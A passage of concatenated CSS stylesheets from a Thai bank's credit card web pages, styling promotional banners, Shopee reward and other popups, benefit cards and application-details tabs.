  overflow-y: hidden;

  -ms-overflow-style: none;
  scrollbar-width: none;
}

.compn-overflow .compn-overflow-wrapper::-webkit-scrollbar {
  display: none;
}

.compn-overflow .compn-overflow-wrapper .compn {
  min-width: 1140px;
}

.compn-overflow .compn-overflow-scroll-wrapper {
  width: 100%;
  height: 6px;
  border-radius: 3px;
  position: relative;

  margin-bottom: 15px;

  background: #F1F1F1;

  display: block;
}

.compn-overflow .compn-overflow-scroll-wrapper .compn-overflow-scroll {
  width: 10%;
  height: 6px;
  border-radius: 3px;
  position: absolute;

  background: #00A950;
}

@media screen and (min-width: 1170px) {
  .compn-overflow .compn-overflow-scroll-wrapper {
    display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/shopee-banner.css
body_size: 571
content:
.visible-w991-inline {
    display: none !important;
}

.hidden-w991-inline {
    display: inline-block !important;
}

@media screen and (max-width: 991px) {
    .visible-w991-inline {
        display: inline-block !important;
    }

    .hidden-w991-inline {
        display: none !important;
    }
}

.highlight.float-text .content-area .shopee-banner.heading {
  line-height: 1;
  text-shadow: none;

  margin-top: -2%;
}

.highlight.float-text .content-area .shopee-banner.heading span.l {
  font-size: 90px;
  display: inline-block;

  margin-top: 5px;
}

.highlight.float-text .content-area .shopee-banner.heading span.m {
  font-size: 65px;
  display: inline-block;
}

.highlight.float-text .content-area .shopee-banner.heading span.s {
  font-size: 40px;
  display: inline-block;
}

.highlight.float-text .content-banner .shopee-banner.heading img {
  width: 324px;
  display: inline-block;
}

.highlight.float-text .content-area .shopee-banner.action p {
  margin-top: 10px;
  font-family: 'notosansthai', Arial;
}

.highlight.float-text .content-area .shopee-banner.action a {
    font-size: 18px;
}

.highlight.float-text .content-area .shopee-banner.action a:after {
    margin-left: 10px;
}

@media screen and (max-width: 1500px) {
    .highlight.float-text .content-area .shopee-banner.heading {
        margin-top: -5%;
    }
}

@media screen and (max-width: 1024px) {
    .highlight.float-text .content-area .shopee-banner.heading {
        line-height: 1.15;
        margin-left: 67px;
        margin-top: -2%;
    }
    
    .highlight.float-text .content-area .shopee-banner.heading span.l {
        font-size: 55px;
        display: inline-block;
        margin-top: 0;
    }
    
    .highlight.float-text .content-area .shopee-banner.heading span.m {
        font-size: 35px;
        display: inline-block;
    }
    
    .highlight.float-text .content-area .shopee-banner.heading span.s {
        font-size: 24px;
        display: inline-block;
    }
    
    .highlight.float-text .content-banner .shopee-banner.heading img {
        width: 200px;
        display: inline-block;
    }

    .highlight.float-text .content-area .shopee-banner.action {
        margin-left: 67px;
        margin-top: 20px;
    }

    .highlight.float-text .content-area .shopee-banner.action p {
        margin-top: 0;
    }
}

@media screen and (max-width: 991px) {  
    .highlight.float-text .content-area .shopee-banner.heading span.l {
        font-size: 40px;
    }
    
    .highlight.float-text .content-area .shopee-banner.heading span.m {
        font-size: 28px;
    }
    
    .highlight.float-text .content-area .shopee-banner.heading span.s {
        font-size: 18px;
    }
    
    .highlight.float-text .content-banner .shopee-banner.heading img {
        width: 150px;
    }

    .highlight.float-text .content-area .shopee-banner.action a {
        font-size: 16px;
    }
}

@media screen and (max-width: 767px) {
    .highlight.float-text .content-area .shopee-banner.heading {
        margin-top: -4%;
        margin-left: 0;
        text-align: center;
        line-height: 1.2;
    }
    
    .highlight.float-text .content-area .shopee-banner.heading span.l {
        font-size: 38px;
    }
    
    .highlight.float-text .content-area .shopee-banner.heading span.m {
        font-size: 22px;
    }
    
    .highlight.float-text .content-area .shopee-banner.heading span.s {
        font-size: 22px;
    }
    
    .highlight.float-text .content-banner .shopee-banner.heading img {
        width: 150px;
    }

    .highlight.float-text .content-area .shopee-banner.action {
        margin-top: 190px;
        margin-left: 0;
        text-align: center;
    }

    .highlight.float-text .content-area .shopee-banner.action a:after {
        margin-left: 5px;
    }
}

@media screen and (max-width: 375px) {
    .highlight.float-text .content-area .shopee-banner.heading {
        margin-top: -3%;
    }

    .highlight.float-text .content-area .shopee-banner.action {
        margin-top: 170px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/banner-popup.css
body_size: 4176
content:
:root {
    --cr-light: #fffFFF;
    --cr-black: #111111;
    --cr-dark: #333333;
    --cr-gray: #666666;
    --cr-lightgray: #999999;
    --cr-green: #00A94F;
    --cr-green2: #007938;
    --cr-border: #E7E7E7;
    --cr-red: #f00;
    --cr-warning: #ec4546;
    --cr-warning2: #B91213;
    --tsition: .3s ease-in-out;
    --radius: 8px;
}
.icw .nowrap{white-space: nowrap;}
.icw .text-light{color: var(--cr-light) !important;}
.icw .text-black{color: var(--cr-black) !important;}
.icw .text-dark{color: var(--cr-dark) !important;}
.icw .text-green{color: var(--cr-green) !important;}
.icw .text-gray{color: var(--cr-gray) !important;}
.icw .text-lightgray{color: var(--cr-lightgray) !important;}
.icw .text-red{color: var(--cr-red) !important;}
.icw .text-warning{color: var(--cr-warning) !important;}

/* Shopee Reward css */
#popup-shoppee-reward-2x ul li ul.list-circle li{
    list-style: circle;
  }
#popup-shoppee-reward-2x
  > div.sc-container.container-md
  > div.theme-shopee-re-design
  > div {
  padding-bottom: 10px;
}
#popup-shoppee-reward-2x.theme-shopee
  .theme-shopee-re-design
  .bb-container
  .bb-card-container
  .row
  .item {
  padding: 0 0px 15px 0px;
  border-right: 1px solid #e2e2e2;
}
#popup-shoppee-reward-2x.theme-shopee
  .theme-shopee-re-design
  .bb-container
  .bb-card-container
  .row
  .item:nth-child(2) {
  border-right: none;
}
#popup-shoppee-reward-2x .bb-card-label .item {
  margin-bottom: 15px;
}
#popup-shoppee-reward-2x
  > div.sc-container.container-md
  > div.theme-shopee-re-design
  > div
  > div
  > div
  > div:nth-child(2)
  > div.bb-card-label.item
  > p {
  padding-top: 12px;
  font-size: 16px;
}
#popup-shoppee-reward-2x > div.sc-container.container-md > div.theme-shopee-re-design > div > div > div > div:nth-child(1){
  padding-bottom: 25px;
}
#popup-shoppee-reward-2x
  > div.sc-container.container-md
  > div.theme-shopee-re-design
  > div
  > div
  > div
  > div:nth-child(1)
  > div.bb-card-label.item
  > p {
  padding-top: 12px;
  font-size: 16px;
}
#popup-shoppee-reward-2x.theme-shopee
  .theme-shopee-re-design
  .bb-container
  .bb-card-container
  .row
  .item
  .point {
  margin-top: 15px;
  display: block;
  height: auto;
}

#popup-shoppee-reward-2x.theme-shopee
  .theme-shopee-re-design
  .bb-container
  .bb-card-container
  .row
  .item
  .point
  img {
  margin-right: 5px;
  margin-left: 5px;
  margin-top: -11px;
}
#popup-shoppee-reward-2x
  .theme-shopee
  .theme-shopee-re-design
  .bb-container
  .bb-card-container
  .row
  .item {
  padding: 10px;
}
#popup-shoppee-reward-2x
  > div.sc-container.container-md
  > div.theme-shopee-re-design
  > div {
  border-bottom: none;
}

#popup-shoppee-reward-2x .kcc.popup-revise-02 .mfp-content ul.desc {
  margin: 14px 21px 14px 55px;
}
#popup-shoppee-reward-2x
  > div.sc-container.container-md
  > div.theme-shopee-re-design
  > div {
  border-bottom: 0px solid #e2e2e2;
}
#popup-shoppee-reward-2x
  > div.sc-container.container-md
  > div.theme-shopee-re-design
  > div
  > div
  > div
  > div:nth-child(1)
  > div.bb.h5.desc
  > ul
  > li {
  font-family: Kanit, notosansthai, Arial, sans-serif;
}
#popup-shoppee-reward-2x
  > div.sc-container.container-md
  > div.accordion-group
  > div
  > div.accordion-content
  > div
  > ul
  > li:nth-child(2)
  > ul:nth-child(1)
  > strong {
  font-family: Helvetica, Arial, sans-serif;
}
#popup-shoppee-reward-2x
  > div.sc-container.container-md
  > div.accordion-group
  > div
  > div.accordion-content
  > div
  > ul
  > li:nth-child(2)
  > ul:nth-child(2)
  > strong {
  font-family: Helvetica, Arial, sans-serif;
}
#popup-shoppee-reward-2x
  > div.sc-container.container-md
  > div.theme-shopee-re-design
  > div
  > div
  > div
  > div:nth-child(1)
  > div.bb.h5.desc
  > ul {
  margin: 0 20px;
  text-align: start;
  background-color: #f5f5f5;
  padding: 14px 12px 14px 33px;
  border-radius: 10px;
  margin-top: 10px;
}

#popup-shoppee-reward-2x > div.sc-container.container-md > div.theme-shopee-re-design > div > div > div > div:nth-child(1) > div.point > strong:nth-child(3){
  font-size: 20px;
}
#popup-shoppee-reward-2x > div.sc-container.container-md > div.theme-shopee-re-design > div > div > div > div:nth-child(2) > div.point > strong:nth-child(3){
  font-size: 20px;
}
#popup-shoppee-reward-2x > div.sc-container.container-md > div.theme-shopee-re-design > div > div > div > div:nth-child(1) > div.point > strong:nth-child(1){
  font-size: 20px;
}
#popup-shoppee-reward-2x > div.sc-container.container-md > div.theme-shopee-re-design > div > div > div > div:nth-child(2) > div.point > strong:nth-child(1){
  font-size: 20px;
}

#popup-shoppee-reward-2x > div.sc-container.container-md > div.theme-shopee-re-design > div > div > div > div:nth-child(1) > div.bb.h5.desc > ul > li{
  font-size: 16px;
} 
#popup-shoppee-reward-2x.theme-shopee
  .theme-shopee-re-design
  .bb-container
  .bb-card-container {
  max-width: 900px;
}
#popup-shoppee-reward-2x > div.sc-container.container-md > div.theme-shopee-re-design > div > p > div{
    font-size: 20px;
    font-weight: 600;
}

#popup-shoppee-reward-2x > div.sc-container.container-md > div.theme-shopee-re-design > div > div.h5{
    text-align: center;
    font-size: 20px;
}
#popup-shoppee-reward-2x > div.sc-container.container-md > div.theme-shopee-re-design > div > div.bb-card-container > div > div:nth-child(2) > p{
    font-size: 16px;
}
#popup-shoppee-reward-2x > div.sc-container.container-md > div.theme-shopee-re-design > div > div.bb-card-container > div > div:nth-child(1) > p{
    font-size: 16px;
}

#popup-shoppee-reward-2x > div.promotion-header{
    background: url(/SiteCollectionDocuments/kcc/shopee/img/carousel/promotion-header.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat;
}
/* End Shopee Reward css */



.kcc.popup-revise .mfp-container {
    padding: 0 15px;
}
.kcc.popup-revise .mfp-content {
    max-width: 1200px;
    padding: 50px 0;
    background: transparent;
}
.kcc.popup-revise .mfp-content .promotion-header {
    position: relative;
    padding: 40px 0 30px 0;
    background: url(/SiteCollectionDocuments/kcc/shopee/img/carousel/promotion-header.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    border-bottom: solid 5px #00A950;
}
.kcc.popup-revise .mfp-content .promotion-header h3{
    line-height: 1.4;
}
.kcc.popup-revise .mfp-content .promotion-header h3,
.kcc.popup-revise .mfp-content .promotion-header p {
    margin-top: 0;
    margin-bottom: 5px;
}
.kcc.popup-revise .mfp-content .promotion-header p small {
    font-size: 14px;
    color: #666;
}
.kcc.popup-revise .mfp-content .promotion-content h3 {
    font-size: 14px;
    color: #333;
}
.kcc.popup-revise .mfp-content .promotion-content h3.no-line {
    margin-top: 20px;
}
.kcc.popup-revise .mfp-content .promotion-content h3.hv-line {
    border-top: 1px solid #e2e2e2;
    padding-top: 20px;
    margin-top: 40px;
}
.kcc.popup-revise .mfp-content .promotion-content h3.hv-line.font-default,
.kcc.popup-revise .mfp-content .promotion-content h3.no-line.font-default {
    font-family: Kanit, notosansthai, Arial, sans-serif !important;
    margin-bottom: -15px;
}
.kcc.popup-revise .mfp-content .promotion-content h3.hv-line.font-default strong,
.kcc.popup-revise .mfp-content .promotion-content h3.no-line.font-default strong {
    font-family: Kanit, notosansthai, Arial, sans-serif !important;
}
.kcc.popup-revise .mfp-content .promotion-content ul li {
    color: #999;
    margin-bottom: 5px !important;
    font-size: 14px;
}
.kcc.popup-revise .mfp-content ul:not(.condition) li {
    font-size: 14px;
}
.kcc.popup-revise .mfp-content > div {
    background: white;
}
.kcc.popup-revise .mfp-content .promotion-content .discount-shopee {
    max-width: 660px;
    margin: auto;
}
.kcc.popup-revise .mfp-content .promotion-content .discount-shopee p {
    font-size: 16px;
    color: #333;
}
.kcc.popup-revise .mfp-content .promotion-content .discount-shopee .c-orange {
    color: #ee4e2e;
}
.kcc.popup-revise .mfp-content .promotion-content .discount-shopee p.note {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    color: #999;
}
.kcc.popup-revise .mfp-content .promotion-content .discount-box {
    width: 100%;
    position: relative;
    display: table;
    table-layout: fixed;
    background: rgb(248,128,52);
    background: linear-gradient(90deg, rgba(248,128,52,1) 35%, rgba(238,78,46,1) 100%);
    margin: 20px 0;
    padding: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}
.kcc.popup-revise .mfp-content .promotion-content .discount-box .image {
    width: 14%;
    display: table-cell;
    vertical-align: middle;
}
.kcc.popup-revise .mfp-content .promotion-content .discount-box .image img {
    width: 86px;
}
.kcc.popup-revise .mfp-content .promotion-content .discount-box .caption {
    width: 86%;
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
}
.kcc.popup-revise .mfp-content .promotion-content .discount-box .caption h3 {
    font-size: 20px;
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-weight: 400 !important;
    color: #fff;
} 
.kcc.popup-revise .mfp-content .promotion-content .discount-box .caption h3 span {
    display: block;
    font-size: 18px;
}
.kcc.popup-revise .mfp-content .promotion-content .discount-box .caption p {
    font-size: 14px;
    font-family: Kanit, notosansthai, Arial, sans-serif;
    color: #fff;
    margin-top: 3px;
}
.kcc.popup-revise .mfp-content .promotion-content .discount-box .obj {
    position: absolute;
    top: 0;
    right: 0;
}
.kcc.popup-revise .mfp-content .mfp-close {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    background: #00A950;
    color: #fff;
    font-size: 16px;
    text-align: center;
    position: absolute;
    top: 35px !important;
    right: -15px !important;
    z-index: 1;
    opacity: 1;
}
.kcc.popup-revise .mfp-content .mfp-close:after {
    content: '\e921';
    font-family: iconkcc;
    font-size: 0.8em;
}
.kcc.popup-revise .mfp-content .sc-container {
    padding-top: 40px;
    padding-bottom: 40px;
}
.kcc.popup-revise .mfp-content .image-list .caption h3 {
    margin-bottom: 10px;
}
.kcc.popup-revise .mfp-content ul {
    margin: 20px 0 10px 1em;
}
.kcc.popup-revise .mfp-content ul ul {
    margin-top: 10px;
    margin-left: 2em;
}
.kcc.popup-revise .mfp-content ul li {
    list-style: disc;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
}
.kcc p.condition,
.kcc ul.condition li {
    font-size: 14px;
}
.kcc.popup-revise .mfp-content ul:not(.condition) li:not(:last-child) {
    margin-bottom: 10px;
}
.kcc.popup-revise .mfp-content ul.condition li:not(:last-child) {
    margin-bottom: 7px;
}
.kcc.popup-revise .mfp-content ul li.title {
    list-style: none;
    margin-left: -1em;
}
.kcc.popup-revise .mfp-content ul li strong {
    font-weight: 700;
}
.kcc.popup-revise .mfp-content h4,
.kcc.popup-revise .mfp-content h5,
.kcc.popup-revise .mfp-content h6 {
    margin-bottom: 10px;
}
.kcc.popup-revise .mfp-content .image-lists {
    margin: 15px 0;
}
.kcc.popup-revise .mfp-content .image-lists .caption {
    padding: 0 30px;
}
.kcc.popup-revise .mfp-content .image-lists .image-list {
    margin: 0;
    padding: 25px 15px;
    display: flex;
    flex-direction: row;
}
.kcc.popup-revise .mfp-content .image-lists .image-list .image {
    width: 60px;
    min-width: 60px;
    max-width: 60px;
}
.kcc.popup-revise .mfp-content .popup-image .img-paywave {
    width: 70px;
    min-width: 70px;
    max-width: 70px;
    margin: 30px 0;
}
.kcc.popup-revise .mfp-content .table {
    border-width: 1px 1px 0 1px;
    border-collapse: separate;
    border-radius: 10px;
    overflow-x: hidden;
    overflow-y: hidden;
    max-width: 660px;
    margin: auto;
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}
.kcc.popup-revise .mfp-content .table th {
    background: rgb(239,102,59);
    background: linear-gradient(180deg, rgba(239,102,59,1) 0%, rgba(236,65,47,1) 100%);
    color: white;
    font-size: 18px;
    border-bottom: 0 !important;
    font-family: Kanit, notosansthai, Arial, sans-serif;
    font-weight: 400 !important;
}
.kcc.popup-revise .mfp-content .table td {
    color: #666666;
    text-align: center;
    font-size: 16px;
}
.kcc.popup-revise .mfp-content .table td span small {
    font-size: 85%;
}
.kcc.popup-revise .mfp-content .table td.c-orange strong {
    color: #ee4e2e;
}
.kcc.popup-revise .mfp-content .table td.c-green {
    color: #008e46;
}
.kcc.popup-revise .mfp-content .table th,
.kcc.popup-revise .mfp-content .table td {
    font-weight: 300;
    padding: 10px 15px;
    border-bottom: solid 1px #E6E6E6;
    vertical-align: middle;
}
.kcc.popup-revise .mfp-content .table th,
.kcc.popup-revise .mfp-content .table td:not(:first-child) {
    text-align: center;
}
.kcc.popup-revise .mfp-content .table thead tr:first-child th:first-child {
    border-top-left-radius: 10px;
    border-right: solid 1px #E6E6E6;
}
.kcc.popup-revise .mfp-content .table thead tr:first-child th:last-child {
    border-top-right-radius: 10px;
}
.kcc.popup-revise .mfp-content .table tbody tr:last-child td:first-child {
    border-bottom-left-radius: 10px;
}
.kcc.popup-revise .mfp-content .table tbody tr {
    border: 0 !important;
}
/*popup component overflower end*/

@media screen and (max-width: 1299px) {
    .kcc.popup-revise .mfp-content .mfp-close {
        right: -10px !important;
    }
}

@media screen and (max-width: 991px) {
    .kcc.popup-revise .mfp-content .image-lists {
        margin: 30px 0;
    }
    .kcc.popup-revise .mfp-content .image-lists .image-list {
        flex-direction: column;
        align-items: center;
    }
    .kcc.popup-revise .mfp-content .image-lists .image-list:first-child {
        padding-top: 0;
    }
    .kcc.popup-revise .mfp-content .image-lists .image-list:last-child {
        padding-bottom: 0;
    }
    .kcc.popup-revise .mfp-content .image-lists .caption {
        text-align: center;
        padding: 15px 0 0 0;
    }
    .kcc.popup-revise .mfp-content .promotion-content .accordion-group {
        border-bottom: 1px solid #e8e8e8;
        margin-top: 30px;
    }
    .kcc.popup-revise .mfp-content .promotion-content .accordion-title {
        padding-left: 0;
        border-top: 1px solid #e8e8e8;
        border-left: 0;
        font-weight: 700;
    }
    .kcc.popup-revise .mfp-content .promotion-content .accordion-title:after, 
    .kcc.popup-revise .mfp-content .promotion-content .accordion-title:hover, 
    .kcc.popup-revise .mfp-content .promotion-content .accordion-title.active {
        color: #333;
    }
    .kcc.popup-revise .mfp-content .promotion-content .accordion-content .wrap { padding: 0; padding-bottom: 14px; }
    .kcc.popup-revise .mfp-content .promotion-content .accordion:not(:last-child) {
        margin-bottom: 0;
    }
    .kcc.popup-revise .mfp-content .promotion-content .accordion-content .wrap ul { margin-top: 0; }
    .kcc.popup-revise .mfp-content .promotion-content .accordion-title:after {
        content: "\e918";
        font-size: 12px;
    }
    .kcc.popup-revise .mfp-content .promotion-content .accordion-title.active:after {
        content: "\e902";
    }
}

@media screen and (max-width: 767px) {
    .kcc.popup-revise .mfp-content .table td span {
        display: block;
        font-size: 13px;
    }
    .kcc.popup-revise .mfp-content .table td span small {
        font-size: 13px;
    }
    .kcc.popup-revise .mfp-content .promotion-header {
        padding: 30px 0 20px 0;
    }
    .kcc.popup-revise .mfp-content .promotion-header h3 {
        font-size: 19px;
    }
    .kcc.popup-revise .mfp-content .sc-container {
        padding-top: 30px;
    }
    .kcc.popup-revise .mfp-content .promotion-content .discount-box {
        display: inline-block;
        text-align: center;
        padding: 15px 8px;
    }
    .kcc.popup-revise .mfp-content .promotion-content .discount-box .image {
        width: 100%;
        display: inline-block;
        margin-bottom: 20px;
    }
    .kcc.popup-revise .mfp-content .promotion-content .discount-box .caption {
        width: 100%;
        display: inline-block;
        padding-left: 0;
    }
    .kcc.popup-revise .mfp-content .promotion-content .discount-box .caption p {
        font-size: 13px;
    }
}

.kcc.popup-revise .mfp-content #popup-banner-shopee .promotion-content h3.hv-line {
    margin-top: 20px;
}

@media screen and (max-width: 991px) {
    .kcc.popup-revise .mfp-content #popup-banner-shopee .promotion-content .accordion-group {
        margin-top: 20px;
    }
}

.kcc.popup-revise #popup-banner-wonder .promotion-header {
    background: #FBFBFB;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .f-body-s {
    font-size: 14px;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .f-body-l {
    font-size: 18px;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .f-default {
    font-family: Helvetica, Arial, sans-serif;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .c-grey {
    color: #999999;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .row {
    display: flex;
    justify-content: center;

    margin: 20px 0;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .row ul {
    margin: 10px 0 0 1em;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .row ul li {
    font-size: 15px;
    color: #666666;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .row .col-12:not(:last-child) {
    border-right: solid 1px #E8E8E8;
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .accordion-group {
    border-bottom: 1px solid #e8e8e8;
    margin-top: 30px;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .accordion-title {
    padding-left: 0;
    border-top: 1px solid #e8e8e8;
    border-left: 0;
    font-weight: 700;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .accordion-title:after, 
.kcc.popup-revise #popup-banner-wonder .promotion-content .accordion-title:hover, 
.kcc.popup-revise #popup-banner-wonder .promotion-content .accordion-title.active {
    color: #333;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .accordion-content .wrap { padding: 0; padding-bottom: 14px; }
.kcc.popup-revise #popup-banner-wonder .promotion-content .accordion:not(:last-child) {
    margin-bottom: 0;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .accordion-content .wrap ul { margin-top: 0; }
.kcc.popup-revise #popup-banner-wonder .promotion-content .accordion-title:after {
    content: "\e918";
    font-size: 12px;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .accordion-title.active:after {
    content: "\e902";
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .accordion-content .wrap ul ul {
    margin-left: 1.1em;
}

.kcc.popup-revise #popup-banner-wonder .promotion-content .accordion-content .wrap ul ul li {
    list-style: circle;
}

@media screen and (max-width: 991px) {    
    .kcc.popup-revise #popup-banner-wonder .promotion-content .row ul {
        margin: 5px 0 0 1em;
    }
}

@media screen and (max-width: 767px) {
    .kcc.popup-revise #popup-banner-wonder .promotion-content .row {
        flex-direction: column;
    }

    .kcc.popup-revise #popup-banner-wonder .promotion-content .row .col-12 {
        padding-left: 0;
        padding-right: 0;
    }
    .kcc.popup-revise #popup-banner-wonder .promotion-content .row .col-12:not(:last-child) {
        border-bottom: solid 1px #E8E8E8;
        border-right: 0;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
}

.kcc.popup-revise #popup-banner-wonder .visible-w376-414 {
    display: none !important;
}

@media screen and (min-width: 376px) and (max-width: 414px) {
    .kcc.popup-revise #popup-banner-wonder .visible-w376-414 {
        display: inline-block !important;
    }
}

#popup-kplus-service .sc-container .mt-20{
    margin-top: 10px!important;
}

#popup-kplus-second-howto ul li{
    list-style: disc;
}
.promotion-popup-content .promotion-content .warning{text-align: center;padding: 12px 8px;border-radius: 8px;display: inline-flex;}
.promotion-popup-content .promotion-content .warning p{margin: 0; font-size: 13px; font-weight: 500; line-height: 1.8em; font-family: 'kurious-looped';}
.promotion-popup-content .promotion-content .warning .txt{font-weight: 600; display: inline-block; vertical-align: middle; margin-right: 8px;border-radius: 4px; padding: 2px 10px 0; background: var(--cr-red); color: var(--cr-light); line-height: 1.5em;}
@media screen and (min-width: 767px) {
    #popup-kplus-service .sc-container .mt-20{
        margin-top: 20px!important;
    }
    .promotion-popup-content .promotion-content .warning{padding: 12px 16px;justify-content: center;width: 100%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/global-style/fix-main.css
body_size: 2373
content:
#benefits .main-card {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;

  margin: 15px 0;
  background: grey;
  border-radius: 10px;
}

#benefits :not(.main-card-more) .main-card[data-card-index="0"] {
  background: #E88CA7;
}

#benefits :not(.main-card-more) .main-card[data-card-index="1"] {
  background: #EAD16C;
}

#benefits :not(.main-card-more) .main-card[data-card-index="2"] {
  background: #90BEF4;
}

#benefits .main-card-more .main-card[data-card-index="0"] {
  background: #AF9AF8;
}

#benefits .main-card-more .main-card[data-card-index="1"] {
  background: #6881E8;
}

#benefits .main-card-more .main-card[data-card-index="2"] {
  background: #5AC6AE;
}

#benefits .main-card .image {
  min-width: 200px;
  padding: 0;
}

#benefits .main-card .caption {
  padding: 20px;
  width: 100%;
  min-height: 206px;

  display: flex;
  flex-direction: column;
}

#benefits .main-card .caption > div:first-child {
  margin-bottom: 10px;
}

#benefits .main-card .caption .action {
  margin-top: auto;
}

#benefits .main-card .image img {
  display: block;
  width: 100%;
  max-width: 170px;

  margin-left: auto;
  margin-right: auto;
}

#benefits .main-card .caption h3,
#benefits .main-card .caption p,
#benefits .main-card .caption .link {
  color: white;
}

#benefits .link {
  display: block;

  text-decoration: underline;
  font-weight: 600;
  color: #00A850;
}

#benefits .link.more:after {
  display: inline-block;

  content: "\e901";
  font-family: iconkcc;
  font-size: 10px;
  margin-left: 8px;
}

#benefits .link.more.down:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

#benefits .link.more.up:after {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

#benefits .caption .link {
  color: white;
}

#benefits .main-card-more {
  display: inline;
}

#benefits #benefits-more-toggle {
  display: none;
}

@media screen and (max-width: 991px) {
  #benefits #benefits-more-toggle {
    display: block;
  }

  #benefits .main-card {
    margin-top: 10px;
    margin-bottom: 0;
  }

  #benefits .main-card-more {
    display: none;
  }

  #benefits #benefits-more-toggle .link:last-child {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  #benefits .main-card .image {
    min-width: 35%;
    max-width: 35%;
    
    padding: 10px;
  }

  #benefits .main-card .caption {
    min-height: auto;
    padding-left: 0;
  }

  #benefits .main-card .caption p {
    font-size: 13px;
  }

  #benefits .main-card .caption .action {
    margin-top: 15px;
  }
}

@media screen and (max-width: 360px) {
  #benefits .main-card .caption {
    padding-right: 10px;
  }

  #benefits .main-card .image {
    padding-left: 10px;
  }
}

@media (min-width: 1200px) {
  .global-popup .container {
      width: 1170px !important;
  }
}

.kcc.popup-revise #popup-fee-table .table {
  max-width: none;
}

#application-details {
  background: white;
}

#application-details .sc-container {
  position: relative;
}

#application-details .sc-heading {
  margin-bottom: 40px;
}

#application-details .sc-heading h2 {
  line-height: 43px;
}

#application-details .row {
  padding: 50px;
  margin: 0;

  background: #FAFAFA;

  border-style: solid;
  border-width: 3px 1px 1px 1px;
  border-color: #00A950 #EEEEEE #EEEEEE #EEEEEE;
  border-radius: 0 0 10px 10px;
}

#application-details .row:first-child {
  margin-bottom: 20px;
}

#application-details .row .col {
  padding: 0;
}

#application-details .row .col + .col {
  padding-left: 30px;
  margin-top: 0;
}

#application-details .tab-content-rv ul li {
  font-family: kurious-looped;
  list-style: disc;
  margin-left: 17px;
}

#application-details .tab-content-rv ol li {
  font-family: kurious-looped;
  list-style: decimal;
  margin-left: 1.2em;
}

#application-details .tab-content-rv li > ul li {
  font-family: kurious-looped;
  list-style: circle;
  margin-left: 17px;
}

#application-details .tab-content-rv li > ol,
#application-details .tab-content-rv li > ul {
  margin-top: 10px;
}

#application-details .tab-content-rv ul:not(.remark) li:not(:last-child),
#application-details .tab-content-rv ol:not(.remark) li:not(:last-child) {
  margin-bottom: 10px;
}

#application-details .tab-content-rv li > ol:not(.remark) li:not(:last-child),
#application-details .tab-content-rv li > ul:not(.remark) li:not(:last-child) {
  margin-bottom: 0;
}

#application-details .tab-content-rv ul.remark li,
#application-details .tab-content-rv ol.remark li {
  font-size: 13px;
}

#application-details .tab-content-rv .hr {
  margin: 15px 0;
  border-top: solid 1px #EEEEEE;
}

#application-details .sc-headline {
  margin-bottom: 20px;
}

#application-details .tab-content-rv ul,
#application-details .tab-content-rv ol,
#application-details .tab-content-rv h4,
#application-details .tab-content-rv h5 {
  margin-bottom: 10px;
}

#application-details .tab-responsive-close-rv,
#application-details .tab-heading-rv {
  display: none;
}

#application-details .tab-rv {
  position: absolute;
  top: 0;
  right: 15px;

  border: solid 1px #EEEEEE;
  border-radius: 25px;

  background: white;
}

#application-details .tab-rv a {
  display: inline-block;
  margin: 0;

  font-size: 13px;

  padding: 10px 20px;
  border-radius: 25px;
}

#application-details .tab-rv a:hover {
  cursor: pointer;
}

#application-details .tab-rv a.active {
  color: white;
  background: #465968;
  background: -moz-linear-gradient(45deg, #465968 0%, #232D34 100%);
  background: -webkit-linear-gradient(45deg, #465968 0%, #232D34 100%);
  background: linear-gradient(45deg, #465968 0%, #232D34 100%);
}

#application-details .tab-content-rv {
  display: block;
  position: relative;
  opacity: 0;
  height: 0;
  overflow: hidden;
  visibility: hidden;

  -webkit-transition: .3s ease-in-out;
  -o-transition: .3s ease-in-out;
  transition: .3s ease-in-out;

  -webkit-transition-property: opacity, visibility;
  -o-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
}

#application-details .tab-content-rv.active {
  opacity: 1;
  height: auto;
  overflow: visible;
  visibility: visible;
}

#application-details ul.tab-responsive-rv {
  position: relative;
}

#application-details ul.tab-responsive-rv li {
  padding: 20px 0;

  display: flex;
  flex-direction: row;
  align-items: center;
}

#application-details ul.tab-responsive-rv li:not(:last-child) {
  border-bottom: solid 1px #D5D5D5;
}

#application-details ul.tab-responsive-rv li:hover {
  cursor: pointer;
}

#application-details ul.tab-responsive-rv li:after {
  content: "\e901";
